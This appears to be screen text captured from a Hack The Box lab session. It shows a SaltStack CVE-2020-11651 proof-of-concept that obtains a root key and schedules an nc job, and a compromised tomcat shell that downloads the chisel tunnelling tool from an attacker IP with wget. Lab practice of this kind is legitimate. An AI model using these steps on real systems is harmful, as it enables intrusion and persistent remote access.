 Applications Places Terminal Feb 19 15:58 1 99 %
Hack The Box :: Feli Free educational ha HTTP Status 404 – zeromq - What ope jpillora/chisel: A fas jasperla/CVE-2020-
github.com/jasperla/CVE-2020-11651-poc 6
Apps Bug Hunting G... OSCP notes HSTS CVE - Search R... CVEs Base Extended ascii HackTricks bi0s wiki MobileApp-Pe... »
Currently this script can be used for filesystem access and scheduling commands on the master and all connected
minions. Use these powers wisely!
Python 100.0%
Usage
Default operation (without arguments)
root@kalimah:~/salt# python3
[!] Please only use this script
[+] Salt version: 3000.1
[ ] This version of salt is vul
[+] Checking salt-master (192.
[+] Checking if vulnerable to
[*] root key obtained: b5pKEa3M
root@kalimah:~/salt#
Executing arbitrary commands on the
root@kalimah:~/salt# python3
[!] Please only use this script
[+] Salt version: 3000.1
[ ] This version of salt is
[+] Checking salt-master (192.
[+] Checking if vulnerable to
[*] root key obtained:
[+] Attemping to execute nc
[+] Successfully scheduled job: 20200504153851746472
root@kalimah:~/salt#
hackguru@kali: /opt/BurpSuitePro
File Edit View Search Terminal Tabs Help
hackguru@... hackguru@... hackguru@... hackguru@... hackguru@...
tomcat@VirusBucket:/dev/shm$ ls
ls
tomcat@VirusBucket:/dev/shm$ wget http://10.10.14.93:8000/chisel
wget http://10.10.14.93:8000/chisel
--2021-02-19 10:28:43-- http://10.10.14.93:8000/chisel
Connecting to 10.10.14.93:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8704000 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
0K .......... .......... .......... .......... .......... 0% 84.5K 1m40s
50K .......... .......... .......... .......... .......... 1% 143K 79s
100K .......... .......... .......... .......... .......... 1% 125K 75s
150K .......... .......... .......... .......... .......... 2% 136K 71s
200K .......... .......... .......... .......... .......... 2% 138K 68s
250K .......... .......... .......... .......... .......... 3% 166K 65s
300K .......... .......... .......... .......... .......... 4% 155K 63s
350K .......... .......... .......... .......... .......... 4% 155K 61s
400K .......... .......... .......... .......... .......... 5% 182K 59s
450K .......... .......... .......... .......... .......... 5% 151K 58s
500K .......... .......... .......... .......... .......... 6% 203K 56s
550K .......... .......... .......... .......... .......... 7% 168K 55s
600K .......... .......... .......... .......... .......... 7% 193K 53s
650K .......... .......... ..